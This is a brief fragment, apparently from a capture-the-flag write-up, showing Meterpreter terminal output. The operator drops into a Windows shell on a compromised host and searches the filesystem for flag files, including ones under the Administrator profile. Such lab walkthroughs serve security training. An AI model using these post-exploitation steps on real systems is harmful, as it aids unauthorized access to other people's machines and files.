 meterpreter > shell
Process 2168 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd /
cd /
C:\>dir *flag* /s /b
dir *flag* /s /b
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\flag.txt (2).lnk
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\flag.txt.lnk
C:\Users\Administrator\Desktop\flag.txt